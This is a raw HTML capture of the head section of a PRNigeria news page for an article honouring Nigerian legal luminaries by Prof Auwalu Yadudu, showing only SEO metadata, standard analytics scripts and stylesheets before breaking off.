

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/
body_size: 30244
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="r Justice UMARU Abdullahi, former President Court of Appeal, Former Chief Judge Katsina State and Chairman of today’s occasion." />
	<link rel="canonical" href="https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu - PRNigeria News" />
	<meta property="og:description" content="r Justice UMARU Abdullahi, former President Court of Appeal, Former Chief Judge Katsina State and Chairman of today’s occasion." />
	<meta property="og:url" content="https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2022-02-25T09:06:31+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg" />
	<meta property="og:image:width" content="401" />
	<meta property="og:image:height" content="372" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mukhtar Y" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Auwal Yadudu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/#article","isPartOf":{"@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/"},"author":{"name":"Mukhtar Y","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"headline":"Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu","datePublished":"2022-02-25T09:06:31+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/"},"wordCount":1210,"image":{"@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?fit=401%2C372&ssl=1","keywords":["abuja","NIALS","Yadudu Auwal"],"articleSection":["Featured","General"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/","url":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/","name":"Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/#primaryimage"},"image":{"@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?fit=401%2C372&ssl=1","datePublished":"2022-02-25T09:06:31+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"description":"r Justice UMARU Abdullahi, former President Court of Appeal, Former Chief Judge Katsina State and Chairman of today’s occasion.","breadcrumb":{"@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?fit=401%2C372&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?fit=401%2C372&ssl=1","width":401,"height":372,"caption":"Prof Auwal Yadudu"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e","name":"Mukhtar Y","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","caption":"Mukhtar Y"},"url":"https://prnigeria.com/author/ymukhtar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F02%2F25%2Facknowledging-nigerian-great%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F02%2F25%2Facknowledging-nigerian-great%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2022\/02\/25\/acknowledging-nigerian-great\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
